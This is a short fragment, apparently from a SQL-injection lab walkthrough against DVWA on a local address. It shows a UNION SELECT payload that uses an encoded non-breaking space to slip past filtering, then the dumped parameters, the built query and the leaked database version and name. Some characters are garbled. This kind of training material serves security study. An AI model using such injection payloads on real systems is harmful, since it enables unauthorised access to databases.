 Load URL
http://192.168.4.70/low.php
Split URL
?id=11' union%a0select version(),database() %23
&Submit=a
Execute
Enable Post data
Enable Referrer
array (size=2)
'id' => string '11' union爀elect version(),database() #' (length=39)
'Submit' => string 'a' (length=1)
string 'SELECT first_name, last_name FROM users WHERE user_id = '11' union爀elect version(),database() #'' (length=97)
5.6.17 dvwa